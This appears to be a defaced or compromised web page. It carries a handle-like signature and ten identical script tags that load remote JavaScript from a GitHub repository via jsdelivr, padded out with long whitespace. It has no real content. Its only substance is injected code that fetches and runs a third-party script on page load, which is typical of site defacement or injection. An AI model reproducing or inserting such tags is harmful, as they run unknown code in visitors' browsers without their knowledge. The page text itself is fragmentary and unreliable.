 ( - Ibrhm-256)                          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                                     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                                 <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 